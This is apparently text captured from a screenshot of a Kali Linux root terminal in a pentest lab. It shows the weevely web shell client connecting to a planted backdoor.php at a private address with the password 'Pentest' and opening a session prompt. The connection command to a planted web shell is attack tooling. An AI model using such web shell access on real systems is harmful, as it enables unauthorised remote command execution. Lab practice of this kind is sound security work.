 root@kali: ~
Session Actions Edit View Help
┌──(root㉿kali)-[~]
└─# weevely http://10.0.2.170/owls/backdoor.php Pentest
[+] weevely 4.0.1
[+] Target:     10.0.2.170
[+] Session:    /root/.weevely/sessions/10.0.2.170/backdoor_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>